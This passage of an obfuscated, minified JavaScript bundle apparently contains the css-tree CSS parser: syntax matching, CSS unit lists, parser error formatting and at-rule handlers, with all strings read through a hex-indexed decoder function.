QF(0xd0d):q=q[QF(0xe58)];break;case'If':q[QF(0xded)]!==R['$n']&&z5(q[QF(0xded)]),q[QF(0x41f)]!==R['E_']&&z4(q[QF(0x41f)]),q=q[QF(0xe58)];break;case QF(0x8ca):q={'type':QF(0x93e),'syntax':q,'index':0x0,'mask':0x0};break;case QF(0x93e):{const zY=q[QF(0xbc5)][QF(0x75e)];if(q[QF(0x4cd)]===zY[QF(0x772)]){if(0x0===q[QF(0x102b)]||q[QF(0xbc5)][QF(0xd29)]){q=R['$n'];break;}q=R['E_'];break;}if(q[QF(0x102b)]===(0x1<<zY[QF(0x772)])-0x1){q=R['E_'];break;}for(;q[QF(0x4cd)]<zY[QF(0x772)];q[QF(0x4cd)]++){const zD=0x1<<q[QF(0x4cd)];if(!(q[QF(0x102b)]&zD)){z5(q),z4({'type':QF(0xbc2),'syntax':q[QF(0xbc5)],'mask':q[QF(0x102b)]|zD}),q=zY[q[QF(0x4cd)]++];break;}}break;}case QF(0xbc2):q={'type':QF(0x93e),'syntax':q[QF(0xbc5)],'index':0x0,'mask':q[QF(0x102b)]};break;case QF(0x7ac):if(null!==zF){let zQ=zF[QF(0x4a4)][QF(0x1099)]();if(-0x1!==zQ[QF(0x5b0)]('\x5c')&&(zQ=zQ[QF(0x197)](/\\[09].*$/,'')),Y[QF(0x59b)](q[QF(0x460)],zQ)){q=q[QF(0x460)][zQ];break;}}q=R['$n'];break;case QF(0xb85):{const zj=null!==z8?z8[QF(0xd08)]:null,zB=zb+Math[QF(0xd07)](q['fn'](zF,z2,zj));if(!isNaN(zB)&&zB>zb){for(;zb<zB;)z6();q=R['E_'];}else q=R['$n'];break;}case QF(0xbe4):case QF(0x3e9):{const zc=QF(0xbe4)===q[QF(0xed0)]?QF(0x11f):QF(0xe6a),zH=Y[QF(0x59b)](z0,zc)?z0[zc][q[QF(0xd1e)]]:null;if(!zH||!zH[QF(0xe58)])throw new Error(QF(0x583)+(QF(0xbe4)===q[QF(0xed0)]?'<'+q[QF(0xd1e)]+'>':'<\x27'+q[QF(0xd1e)]+'\x27>'));if(!0x1!==zw&&null!==zF&&QF(0xbe4)===q[QF(0xed0)]&&(QF(0xcf7)===q[QF(0xd1e)]&&zF[QF(0xed0)]===M['Vy']||QF(0x772)===q[QF(0xd1e)]&&'0'===zF[QF(0x4a4)])){null===zw&&(zw=z3(q,zz)),q=R['$n'];break;}z8={'syntax':q[QF(0xbc5)],'opts':q[QF(0xbc5)][QF(0xd08)]||null!==z8&&z8[QF(0xd08)]||null,'prev':z8},zL={'type':j,'syntax':q[QF(0xbc5)],'token':zL[QF(0xc88)],'prev':zL},q=zH[QF(0x23c)]||zH[QF(0xe58)];break;}case QF(0xc8f):{const za=q[QF(0xd1e)];if(null!==zF){let zW=zF[QF(0x4a4)];if(-0x1!==zW[QF(0x5b0)]('\x5c')&&(zW=zW[QF(0x197)](/\\[09].*$/,'')),C(zW,za)){z6(),q=R['E_'];break;}}q=R['$n'];break;}case QF(0xf10):case QF(0x23f):if(null!==zF&&C(zF[QF(0x4a4)],q[QF(0xd1e)])){z6(),q=R['E_'];break;}q=R['$n'];break;case QF(0xe8b):if(null!==zF&&zF[QF(0x4a4)]===q[QF(0x4a4)]){z6(),q=R['E_'];break;}q=R['$n'];break;case QF(0x91b):null!==zF&&zF[QF(0xed0)]===M['A9']?U(zL[QF(0xc88)])?q=R['$n']:(z6(),q=O(zF)?R['$n']:R['E_']):q=U(zL[QF(0xc88)])||O(zF)?R['E_']:R['$n'];break;case QF(0x1068):let zR='',zM=zb;for(;zM<P[QF(0x772)]&&zR[QF(0x772)]<q[QF(0x4a4)][QF(0x772)];zM++)zR+=P[zM][QF(0x4a4)];if(C(zR,q[QF(0x4a4)])){for(;zb<zM;)z6();q=R['E_'];}else q=R['$n'];break;default:throw new Error(QF(0x906)+q[QF(0xed0)]);}switch(K+=zs,zZ){case null:console[QF(0xcee)](QF(0xb58)+G+QF(0xb87)),zZ=J,zL=null;break;case H:for(;null!==z8;)z7();break;default:zL=null;}return{'tokens':P,'reason':zZ,'iterations':zs,'match':zL,'longestMatch':zv};}(N,k,S||{});if(null===E[Qb(0xe58)])return E;let V=E[Qb(0xe58)],x=E[Qb(0xe58)]={'syntax':k[Qb(0xbc5)]||null,'match':[]};const X=[x];for(V=function(P){const Qv=Qb;let I=null,T=null,q=P;for(;null!==q;)T=q[Qv(0x265)],q[Qv(0x265)]=I,I=q,q=T;return I;}(V)[Qb(0x265)];null!==V;){switch(V[Qb(0xed0)]){case j:x[Qb(0xe58)][Qb(0xfd2)](x={'syntax':V[Qb(0xbc5)],'match':[]}),X[Qb(0xfd2)](x);break;case B:X[Qb(0xe5d)](),x=X[X[Qb(0x772)]-0x1];break;default:x[Qb(0xe58)][Qb(0xfd2)]({'syntax':V[Qb(0xbc5)]||null,'token':V[Qb(0xc88)][Qb(0x4a4)],'node':V[Qb(0xc88)][Qb(0x491)]});}V=V[Qb(0x265)];}return E;}},0x2507:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>M});var L=v(0x11ac);const R={'decorator'(Y){const D=[];let Q=null;return{...Y,'node'(j){const QL=a2w,B=Q;Q=j,Y[QL(0x491)][QL(0x59b)](this,j),Q=B;},'emit'(j,B,c){const QR=a2w;D[QR(0xfd2)]({'type':B,'value':j,'node':c?null:Q});},'result':()=>D};}};function M(Y,D){const QM=a2w;return QM(0x69e)==typeof Y?function(Q){const QY=QM,j=[];return(0x0,L['qw'])(Q,(B,c,H)=>j[QY(0xfd2)]({'type':B,'value':Q[QY(0x51f)](c,H),'node':null})),j;}(Y):D[QM(0x547)](Y,R);}},0x193f:(F,b,v)=>{'use strict';v['d'](b,{'V':()=>Y});var L=v(0x1aa);function R(D){const QD=a2w;return QD(0x491)in D?D[QD(0x491)]:R(D[QD(0xe58)][0x0]);}function M(D){const QQ=a2w;return QQ(0x491)in D?D[QQ(0x491)]:M(D[QQ(0xe58)][D[QQ(0xe58)][QQ(0x772)]-0x1]);}function Y(D,Q,j,B,c){const Qj=a2w,H=[];return null!==j[Qj(0x4e2)]&&function W(J){const QB=Qj;if(null!==J[QB(0xbc5)]&&J[QB(0xbc5)][QB(0xed0)]===B&&J[QB(0xbc5)][QB(0xd1e)]===c){const G=R(J),K=M(J);D[QB(0xbc5)][QB(0xe8e)](Q,function(C,d,U){const Qc=QB;if(C===G){const O=new L['B']();do{if(O[Qc(0x34f)](d[Qc(0xc03)]),d[Qc(0xc03)]===K)break;d=d[Qc(0x39c)];}while(null!==d);H[Qc(0xfd2)]({'parent':U,'nodes':O});}});}Array[QB(0xddb)](J[QB(0xe58)])&&J[QB(0xe58)][QB(0xc8c)](W);}(j[Qj(0x4e2)]),H;}},0x2342:(F,b,v)=>{'use strict';const QH=a2w;v['d'](b,{'y':()=>B});var L=v(0x1aa);const {hasOwnProperty:R}=Object[QH(0x96d)];function M(H){const Qa=QH;return Qa(0xaf8)==typeof H&&isFinite(H)&&Math[Qa(0xd07)](H)===H&&H>=0x0;}function Y(H){const QW=QH;return Boolean(H)&&M(H[QW(0xdf3)])&&M(H[QW(0x585)])&&M(H[QW(0x69a)]);}function D(H,W){return function(J,G){const QJ=a2w;if(!J||J[QJ(0x99d)]!==Object)return G(J,QJ(0xfe5));for(let K in J){let C=!0x0;if(!0x1!==R[QJ(0x59b)](J,K)){if(QJ(0xed0)===K)J[QJ(0xed0)]!==H&&G(J,QJ(0x82f)+J[QJ(0xed0)]+QJ(0xc1d)+H+'`');else{if(QJ(0xb15)===K){if(null===J[QJ(0xb15)])continue;if(J[QJ(0xb15)]&&J[QJ(0xb15)][QJ(0x99d)]===Object){if(QJ(0x69e)!=typeof J[QJ(0xb15)][QJ(0xffb)])K+=QJ(0x6d1);else{if(Y(J[QJ(0xb15)][QJ(0xd0f)])){if(Y(J[QJ(0xb15)][QJ(0x36a)]))continue;K+=QJ(0x9b3);}else K+=QJ(0xa91);}}C=!0x1;}else{if(W[QJ(0xba1)](K)){C=!0x1;for(let U=0x0;!C&&U<W[K][QJ(0x772)];U++){const O=W[K][U];switch(O){case String:C=QJ(0x69e)==typeof J[K];break;case Boolean:C=QJ(0x6a5)==typeof J[K];break;case null:C=null===J[K];break;default:QJ(0x69e)==typeof O?C=J[K]&&J[K][QJ(0xed0)]===O:Array[QJ(0xddb)](O)&&(C=J[K]instanceof L['B']);}}}else G(J,QJ(0xeba)+K+QJ(0x1029)+H+QJ(0x9eb));}}C||G(J,QJ(0x96b)+H+'.'+K+'`');}}for(const A in W)R[QJ(0x59b)](W,A)&&!0x1===R[QJ(0x59b)](J,A)&&G(J,QJ(0xa2b)+H+'.'+A+QJ(0x71d));};}function Q(H,W){const Qo=QH,J=[];for(let G=0x0;G<H[Qo(0x772)];G++){const K=H[G];if(K===String||K===Boolean)J[Qo(0xfd2)](K[Qo(0xd1e)][Qo(0x1099)]());else{if(null===K)J[Qo(0xfd2)](Qo(0xad3));else{if(Qo(0x69e)==typeof K)J[Qo(0xfd2)](K);else{if(!Array[Qo(0xddb)](K))throw new Error(Qo(0x236)+K+Qo(0x384)+W+Qo(0x755));J[Qo(0xfd2)](Qo(0x773)+(Q(K,W)||Qo(0x2eb))+'>');}}}}return J[Qo(0x352)](Qo(0xfbb));}function j(H,W){const Qt=QH,J=W[Qt(0x9d7)],G={'type':String,'loc':!0x0},K={'type':'\x22'+H+'\x22'};for(const C in J){if(!0x1===R[Qt(0x59b)](J,C))continue;const U=G[C]=Array[Qt(0xddb)](J[C])?J[C][Qt(0x51f)]():[J[C]];K[C]=Q(U,H+'.'+C);}return{'docs':K,'check':D(H,G)};}function B(H){const QG=QH,W={};if(H[QG(0x491)]){for(const J in H[QG(0x491)])if(R[QG(0x59b)](H[QG(0x491)],J)){const G=H[QG(0x491)][J];if(!G[QG(0x9d7)])throw new Error(QG(0x185)+J+QG(0x178));W[J]=j(J,G);}}return W;}},0x11e:(F,b,v)=>{'use strict';function L(Q){const QK=a2w;function j(c){const Ql=a2w;return null!==c&&(Ql(0xbe4)===c[Ql(0xed0)]||Ql(0x3e9)===c[Ql(0xed0)]||Ql(0xc8f)===c[Ql(0xed0)]);}let B=null;return null!==this[QK(0x4e2)]&&function c(H){const Qn=QK;if(Array[Qn(0xddb)](H[Qn(0xe58)])){for(let W=0x0;W<H[Qn(0xe58)][Qn(0x772)];W++)if(c(H[Qn(0xe58)][W]))return j(H[Qn(0xbc5)])&&B[Qn(0xe5e)](H[Qn(0xbc5)]),!0x0;}else{if(H[Qn(0x491)]===Q)return B=j(H[Qn(0xbc5)])?[H[Qn(0xbc5)]]:[],!0x0;}return!0x1;}(this[QK(0x4e2)]),B;}function R(Q,j){const QC=a2w;return D(this,Q,B=>QC(0xbe4)===B[QC(0xed0)]&&B[QC(0xd1e)]===j);}function M(Q,j){const Qd=a2w;return D(this,Q,B=>Qd(0x3e9)===B[Qd(0xed0)]&&B[Qd(0xd1e)]===j);}function Y(Q){const QU=a2w;return D(this,Q,j=>QU(0xc8f)===j[QU(0xed0)]);}function D(Q,j,B){const QO=a2w,c=L[QO(0x59b)](Q,j);return null!==c&&c[QO(0xeb9)](B);}v['r'](b),v['d'](b,{'getTrace':()=>L,'isKeyword':()=>Y,'isProperty':()=>M,'isType':()=>R});},0xec0:(F,b,v)=>{'use strict';const QA=a2w;v['r'](b),v['d'](b,{'angle':()=>R,'decibel':()=>j,'flex':()=>Q,'frequency':()=>Y,'length':()=>L,'resolution':()=>D,'semitones':()=>B,'time':()=>M});const L=['cm','mm','q','in','pt','pc','px','em',QA(0xa9d),'ex',QA(0x271),QA(0x146),QA(0x9db),'ch',QA(0xa94),'ic',QA(0x996),'lh',QA(0xe0d),'vw',QA(0xd34),QA(0xd80),QA(0x183),'vh',QA(0xd4b),QA(0xabd),QA(0xb76),'vi',QA(0xbc9),QA(0x1088),QA(0x335),'vb',QA(0x1e8),QA(0x9c5),QA(0x3cc),QA(0x508),QA(0x845),QA(0xd4e),QA(0xf65),QA(0x22f),QA(0x75f),QA(0x433),QA(0x2e8),QA(0x96f),QA(0x811),QA(0x9ed),QA(0xbc1),QA(0x306),QA(0xf95)],R=[QA(0x189),QA(0x91c),QA(0x973),QA(0x83c)],M=['s','ms'],Y=['hz',QA(0xb26)],D=[QA(0xaec),QA(0x943),QA(0xe86),'x'],Q=['fr'],j=['db'],B=['st'];},0x23a3:(F,b,v)=>{'use strict';const Qm=a2w;v['d'](b,{'u':()=>Q});var L=v(0x192b);const R=0x64,M=0x3c,Y=Qm(0xbf2);function D({source:j,line:B,column:H,baseLine:W,baseColumn:J},G){const Qe=Qm;function K(k,S){const QN=a2w;return C[QN(0x51f)](k,S)[QN(0x460)]((E,V)=>String(k+V+0x1)[QN(0x8b7)](A)+'\x20|'+E)[QN(0x352)]('\x0a');}const C=('\x0a'[Qe(0x1058)](Math[Qe(0x820)](W-0x1,0x0))+'\x20'[Qe(0x1058)](Math[Qe(0x820)](J-0x1,0x0))+j)[Qe(0x614)](/\r\n?|\n|\f/),U=Math[Qe(0x820)](0x1,B-G)-0x1,O=Math[Qe(0x9b0)](B+G,C[Qe(0x772)]+0x1),A=Math[Qe(0x820)](0x4,String(O)[Qe(0x772)])+0x1;let N=0x0;(H+=(Y[Qe(0x772)]-0x1)*(C[B-0x1][Qe(0x2ac)](0x0,H-0x1)[Qe(0xe58)](/\t/g)||[])[Qe(0x772)])>R&&(N=H-M+0x3,H=M-0x2);for(let k=U;k<=O;k++)k>=0x0&&k<C[Qe(0x772)]&&(C[k]=C[k][Qe(0x197)](/\t/g,Y),C[k]=(N>0x0&&C[k][Qe(0x772)]>N?'…':'')+C[k][Qe(0x2ac)](N,R-0x2)+(C[k][Qe(0x772)]>N+R-0x1?'…':''));return[K(U,B),new Array(H+A+0x2)[Qe(0x352)]('-')+'^',K(B,O)][Qe(0x736)](Boolean)[Qe(0x352)]('\x0a')[Qe(0x197)](/^(\s+\d+\s+\|\n)+/,'')[Qe(0x197)](/\n(\s+\d+\s+\|)+$/,'');}function Q(j,B,c,H,W,J=0x1,G=0x1){const Qi=Qm;return Object[Qi(0x32d)]((0x0,L['a'])(Qi(0x318),j),{'source':B,'offset':c,'line':H,'column':W,'sourceFragment':K=>D({'source':B,'line':H,'column':W,'baseLine':J,'baseColumn':G},isNaN(K)?0x0:K),get 'formattedMessage'(){const Qh=Qi;return Qh(0x16f)+j+'\x0a'+D({'source':B,'line':H,'column':W,'baseLine':J,'baseColumn':G},0x2);}});}},0x1766:(F,b,v)=>{'use strict';v['d'](b,{'C':()=>K});var L=v(0x1aa),R=v(0x23a3),M=v(0x11ac),Y=v(0x245f);const D=()=>{},Q=0x21,j=0x23,B=0x3b,H=0x7b,W=0x0;function J(C){return function(){return this[C]();};}function G(C){const Qk=a2w,U=Object[Qk(0xedd)](null);for(const O of Object[Qk(0xa44)](C)){const A=C[O],N=A[Qk(0x9f2)]||A;N&&(U[O]=N);}return U;}function K(C){const QS=a2w;let U='',O=QS(0x97f),A=!0x1,N=D,k=!0x1;const S=new M['A1'](),E=Object[QS(0x32d)](new M['eV'](),function(V){const QE=QS,x={'context':Object[QE(0xedd)](null),'features':Object[QE(0x32d)](Object[QE(0xedd)](null),V[QE(0xcbc)]),'scope':Object[QE(0x32d)](Object[QE(0xedd)](null),V[QE(0x666)]),'atrule':G(V[QE(0x497)]),'pseudo':G(V[QE(0xc35)]),'node':G(V[QE(0x491)])};for(const [X,P]of Object[QE(0xfc9)](V[QE(0x4c6)]))switch(typeof P){case QE(0x18a):x[QE(0xa21)][X]=P;break;case QE(0x69e):x[QE(0xa21)][X]=J(P);}return{'config':x,...x,...x[QE(0x491)]};}(C||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':Y['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':V=>V===H?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':V=>V===H||V===B?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':V=>V===Q||V===B?0x1:0x0,'consumeUntilSemicolonIncluded':V=>V===B?0x2:0x0,'createList':()=>new L['B'](),'createSingleNodeList':V=>new L['B']()[QS(0x34f)](V),'getFirstListNode':V=>V&&V[QS(0x997)],'getLastListNode':V=>V&&V[QS(0x109c)],'parseWithFallback'(V,x){const QV=QS,X=this[QV(0xa1a)];try{return V[QV(0x59b)](this);}catch(P){if(k)throw P;this[QV(0x6d2)](X-this[QV(0xa1a)]);const I=x[QV(0x59b)](this);return k=!0x0,N(P,I),k=!0x1,I;}},'lookupNonWSType'(V){const Qu=QS;let x;do{if(x=this[Qu(0x549)](V++),x!==M['M$']&&x!==M['Mw'])return x;}while(x!==W);return W;},'charCodeAt':V=>V>=0x0&&V<U[QS(0x772)]?U[QS(0xa0a)](V):0x0,'substring':(V,x)=>U[QS(0xf61)](V,x),'substrToCursor'(V){const Qx=QS;return this[Qx(0xffb)][Qx(0xf61)](V,this[Qx(0x382)]);},'cmpChar':(V,x)=>(0x0,M['Nb'])(U,V,x),'cmpStr':(V,x,X)=>(0x0,M['$C'])(U,V,x,X),'consume'(V){const QX=QS,x=this[QX(0x382)];return this[QX(0x93d)](V),this[QX(0x3f0)](x);},'consumeFunctionName'(){const QP=QS,V=U[QP(0xf61)](this[QP(0x382)],this[QP(0x410)]-0x1);return this[QP(0x93d)](M['zt']),V;},'consumeNumber'(V){const QI=QS,x=U[QI(0xf61)](this[QI(0x382)],(0x0,M['yQ'])(U,this[QI(0x382)]));return this[QI(0x93d)](V),x;},'eat'(V){const QT=QS;if(this[QT(0x392)]!==V){const x=M['uX'][V][QT(0x51f)](0x0,-0x6)[QT(0x197)](/-/g,'\x20')[QT(0x197)](/^./,I=>I[QT(0x8a5)]());let X=(/[[\](){}]/[QT(0x4de)](x)?'\x22'+x+'\x22':x)+QT(0xe3a),P=this[QT(0x382)];switch(V){case M['Vy']:this[QT(0x392)]===M['zt']||this[QT(0x392)]===M['s0']?(P=this[QT(0x410)]-0x1,X=QT(0xd8d)):X=QT(0x1091);break;case M['Vw']:this[QT(0x477)](j)&&(this[QT(0x39c)](),P++,X=QT(0x5bd));break;case M['Ne']:this[QT(0x392)]===M['wN']&&(P=this[QT(0x410)],X=QT(0x10aa));}this[QT(0xe19)](X,P);}this[QT(0x39c)]();},'eatIdent'(V){const Qr=QS;this[Qr(0x392)]===M['Vy']&&!0x1!==this[Qr(0x558)](0x0,V)||this[Qr(0xe19)](Qr(0x6fd)+V+Qr(0xeff)),this[Qr(0x39c)]();},'eatDelim'(V){const Qy=QS;this[Qy(0x477)](V)||this[Qy(0xe19)](Qy(0x213)+String[Qy(0xcc7)](V)+Qy(0xeff)),this[Qy(0x39c)]();},'getLocation':(V,x)=>A?S[QS(0xc72)](V,x,O):null,'getLocationFromList'(V){const Qq=QS;if(A){const x=this[Qq(0x288)](V),X=this[Qq(0x7a5)](V);return S[Qq(0xc72)](null!==x?x[Qq(0xb15)][Qq(0xd0f)][Qq(0xdf3)]-S[Qq(0xac5)]:this[Qq(0x382)],null!==X?X[Qq(0xb15)][Qq(0x36a)][Qq(0xdf3)]-S[Qq(0xac5)]:this[Qq(0x382)],O);}return null;},'error'(V,x){const Qf=QS,X=void 0x0!==x&&x<U[Qf(0x772)]?S[Qf(0x179)](x):this[Qf(0x618)]?S[Qf(0x179)]((0x0,M['Z4'])(U,U[Qf(0x772)]-0x1)):S[Qf(0x179)](this[Qf(0x382)]);throw new R['u'](V||Qf(0x308),U,X[Qf(0xdf3)],X[Qf(0x585)],X[Qf(0x69a)],S[Qf(0xb20)],S[Qf(0xd43)]);}});return Object[QS(0x32d)](function(V,x){const Qp=QS;U=V,x=x||{},E[Qp(0xdfd)](U,M['qw']),S[Qp(0xdfd)](U,x[Qp(0xdf3)],x[Qp(0x585)],x[Qp(0x69a)]),O=x[Qp(0x5fd)]||Qp(0x97f),A=Boolean(x[Qp(0x105f)]),N=Qp(0x18a)==typeof x[Qp(0xda2)]?x[Qp(0xda2)]:D,k=!0x1,E[Qp(0xaf6)]=!(Qp(0xaf6)in x)||Boolean(x[Qp(0xaf6)]),E[Qp(0x10c0)]=!(Qp(0x10c0)in x)||Boolean(x[Qp(0x10c0)]),E[Qp(0x60b)]=!(Qp(0x60b)in x)||Boolean(x[Qp(0x60b)]),E[Qp(0xeca)]=Qp(0xeca)in x&&Boolean(x[Qp(0xeca)]);const {context:X=Qp(0x49f),onComment:P}=x;if(X in E[Qp(0xa21)]==0x0)throw new Error(Qp(0xc71)+X+'`');Qp(0x18a)==typeof P&&E[Qp(0x47f)]((T,q,z0)=>{const Qg=Qp;if(T===M['Mw']){const z1=E[Qg(0x179)](q,z0),z2=(0x0,M['$C'])(U,z0-0x2,z0,'*/')?U[Qg(0x51f)](q+0x2,z0-0x2):U[Qg(0x51f)](q+0x2,z0);P(z2,z1);}});const I=E[Qp(0xa21)][X][Qp(0x59b)](E,x);return E[Qp(0x618)]||E[Qp(0xe19)](),I;},{'SyntaxError':R['u'],'config':E[QS(0x3fd)]});}},0x245f:(F,b,v)=>{'use strict';v['d'](b,{'s':()=>R});var L=v(0x11ac);function R(M){const j0=a2w,Y=this[j0(0xb07)]();let D=!0x1;const Q={'recognizer':M};for(;!this[j0(0x618)];){switch(this[j0(0x392)]){case L['Mw']:this[j0(0x39c)]();continue;case L['M$']:D=!0x0,this[j0(0x39c)]();continue;}let j=M[j0(0x74f)][j0(0x59b)](this,Q);if(void 0x0===j)break;D&&(M[j0(0xbc6)]&&M[j0(0xbc6)][j0(0x59b)](this,j,Y,Q),D=!0x1),Y[j0(0xfd2)](j);}return D&&M[j0(0xbc6)]&&M[j0(0xbc6)][j0(0x59b)](this,null,Y,Q),Y;}},0x1db5:(F,b,v)=>{'use strict';const j1=a2w;v['d'](b,{'A':()=>M});var L=v(0x11ac);const R=new Set([j1(0x444),j1(0x517),j1(0xa1c),'or']),M={'parse':{'prelude'(){const j2=j1,Y=this[j2(0xb07)]();if(this[j2(0x392)]===L['Vy']){const D=this[j2(0xf61)](this[j2(0x382)],this[j2(0x410)]);R[j2(0x3d4)](D[j2(0x1099)]())||Y[j2(0xfd2)](this[j2(0x722)]());}return Y[j2(0xfd2)](this[j2(0xea3)](j2(0x69c))),Y;},'block'(Y=!0x1){const j3=j1;return this[j3(0xc65)](Y);}}};},0x113f:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude':null,'block'(){const j4=a2w;return this[j4(0xc65)](!0x0);}}};},0x1109:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>Y});var L=v(0x11ac);function R(D,Q){const j5=a2w;return this[j5(0xb84)](()=>{const j6=j5;try{return D[j6(0x59b)](this);}finally{this[j6(0xafa)](),this[j6(0x95d)](0x0)!==L['no']&&this[j6(0xe19)]();}},Q||(()=>this[j5(0x101c)](null,!0x0)));}const M={'layer'(){const j7=a2w;this[j7(0xafa)]();const D=this[j7(0xb07)](),Q=R[j7(0x59b)](this,this[j7(0xc94)]);return j7(0x101c)===Q[j7(0xed0)]&&''===Q[j7(0x4a4)]||D[j7(0xfd2)](Q),D;},'supports'(){const j8=a2w;this[j8(0xafa)]();const D=this[j8(0xb07)](),Q=R[j8(0x59b)](this,this[j8(0xdfe)],()=>R[j8(0x59b)](this,()=>this[j8(0xea3)](j8(0x3b9))));return j8(0x101c)===Q[j8(0xed0)]&&''===Q[j8(0x4a4)]||D[j8(0xfd2)](Q),D;}},Y={'parse':{'prelude'(){const j9=a2w,D=this[j9(0xb07)]();switch(this[j9(0x392)]){case L['Qf']:D[j9(0xfd2)](this[j9(0x1068)]());break;case L['s0']:case L['zt']:D[j9(0xfd2)](this[j9(0xa96)]());break;default:this[j9(0xe19)](j9(0x3ab));}return this[j9(0xafa)](),this[j9(0x392)]===L['Vy']&&this[j9(0xe04)](this[j9(0x382)],this[j9(0x410)],j9(0x214))?D[j9(0xfd2)](this[j9(0x722)]()):this[j9(0x392)]===L['zt']&&this[j9(0xe04)](this[j9(0x382)],this[j9(0x410)],j9(0xa66))&&D[j9(0xfd2)](this[j9(0x23f)](null,M)),this[j9(0xafa)](),this[j9(0x392)]===L['zt']&&this[j9(0xe04)](this[j9(0x382)],this[j9(0x410)],j9(0x716))&&D[j9(0xfd2)](this[j9(0x23f)](null,M)),this[j9(0x95d)](0x0)!==L['Vy']&&this[j9(0x95d)](0x0)!==L['AJ']||D[j9(0xfd2)](this[j9(0x8be)]()),D;},'block':null}};},0x25fe:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>J});var L=v(0x1db5),R=v(0x113f),M=v(0x1109),Y=v(0x131f),D=v(0x932),Q=v(0xd86),j=v(0x1963),B=v(0x13ae),H=v(0x25cc),W=v(0x1450);const J={'container':L['A'],'font-face':R['A'],'import':M['A'],'layer':Y['A'],'media':D['A'],'nest':Q['A'],'page':j['A'],'scope':B['A'],'starting-style':H['A'],'supports':W['A']};},0x131f:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jz=a2w;return this[jz(0x227)](this[jz(0xe4d)]());},'block'(){const jw=a2w;return this[jw(0xc65)](!0x1);}}};},0x932:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const js=a2w;return this[js(0x227)](this[js(0x8be)]());},'block'(R=!0x1){const jZ=a2w;return this[jZ(0xc65)](R);}}};},0xd86:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jF=a2w;return this[jF(0x227)](this[jF(0x42c)]());},'block'(){const jb=a2w;return this[jb(0xc65)](!0x0);}}};},0x1963:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jv=a2w;return this[jv(0x227)](this[jv(0x42c)]());},'block'(){const jL=a2w;return this[jL(0xc65)](!0x0);}}};},0x13ae:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jR=a2w;return this[jR(0x227)](this[jR(0x885)]());},'block'(R=!0x1){const jM=a2w;return this[jM(0xc65)](R);}}};},0x25cc:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude':null,'block'(R=!0x1){const jY=a2w;return this[jY(0xc65)](R);}}};},0x1450:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jD=a2w;return this[jD(0x227)](this[jD(0xea3)](jD(0x3b9)));},'block'(R=!0x1){const jQ=a2w;return this[jQ(0xc65)](R);}}};},0x1f49:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>Y});var L=v(0x1304),R=v(0xd33),M=v(0x791);const Y={'generic':!0x0,'cssWideKeywords':L['v'],...R['A'],'node':M};},0x58d:(F,b,v)=>{'use strict';function L(Y,D){const jj=a2w;return jj(0x69e)==typeof D&&/^\s*\|/[jj(0x4de)](D)?jj(0x69e)==typeof Y?Y+D:D[jj(0x197)](/^\s*\|\s*/,''):D||null;}function R(Y,D){const jB=a2w,Q=Object[jB(0xedd)](null);for(const [j,B]of Object[jB(0xfc9)](Y))if(B){Q[j]={};for(const c of Object[jB(0xa44)](B))D[jB(0x515)](c)&&(Q[j][c]=B[c]);}return Q;}function M(Y,D){const jc=a2w,Q={...Y};for(const [j,B]of Object[jc(0xfc9)](D))switch(j){case jc(0xcbf):Q[j]=Boolean(B);break;case jc(0xb13):Q[j]=Y[j]?[...Y[j],...B]:B||[];break;case jc(0x2f5):Q[j]={...Y[j]};for(const [c,H]of Object[jc(0xfc9)](B))Q[j][c]=Array[jc(0xddb)](H)?H:[];break;case jc(0xc9d):Q[j]={...Y[j]};for(const [W,J]of Object[jc(0xfc9)](B)){const G=Q[j][W]||{},l=Q[j][W]={'prelude':G[jc(0x7b8)]||null,'descriptors':{...G[jc(0x2ea)]}};if(J){l[jc(0x7b8)]=J[jc(0x7b8)]?L(l[jc(0x7b8)],J[jc(0x7b8)]):l[jc(0x7b8)]||null;for(const [K,C]of Object[jc(0xfc9)](J[jc(0x2ea)]||{}))l[jc(0x2ea)][K]=C?L(l[jc(0x2ea)][K],C):null;Object[jc(0xa44)](l[jc(0x2ea)])[jc(0x772)]||(l[jc(0x2ea)]=null);}}break;case jc(0x11f):case jc(0xe6a):Q[j]={...Y[j]};for(const [d,U]of Object[jc(0xfc9)](B))Q[j][d]=L(Q[j][d],U);break;case jc(0x666):case jc(0xcbc):Q[j]={...Y[j]};for(const [O,A]of Object[jc(0xfc9)](B))Q[j][O]={...Q[j][O],...A};break;case jc(0x4c6):Q[j]={...Y[j],...B};break;case jc(0x497):case jc(0xc35):Q[j]={...Y[j],...R(B,[jc(0x9f2)])};break;case jc(0x491):Q[j]={...Y[j],...R(B,[jc(0xd1e),jc(0x9d7),jc(0x9f2),jc(0x547),jc(0xcc3)])};}return Q;}v['d'](b,{'A':()=>M});},0x2320:(F,b,v)=>{'use strict';const jH=a2w;v['d'](b,{'A':()=>D});var L=v(0x80b),R=v(0x25fe),M=v(0x242f),Y=v(0x6d7);const D={'parseContext':{'default':jH(0x64d),'stylesheet':jH(0x64d),'atrule':jH(0xadf),'atrulePrelude'(Q){const ja=jH;return this[ja(0xccd)](Q[ja(0x497)]?String(Q[ja(0x497)]):null);},'mediaQueryList':jH(0x8be),'mediaQuery':jH(0xa51),'condition'(Q){const jW=jH;return this[jW(0xea3)](Q[jW(0x964)]);},'rule':jH(0x220),'selectorList':jH(0x42c),'selector':jH(0xf8c),'block'(){const jJ=jH;return this[jJ(0xc65)](!0x0);},'declarationList':jH(0xc62),'declaration':jH(0xdfe),'value':jH(0xff9)},'features':{'supports':{'selector'(){const jo=jH;return this[jo(0xf8c)]();}},'container':{'style'(){const 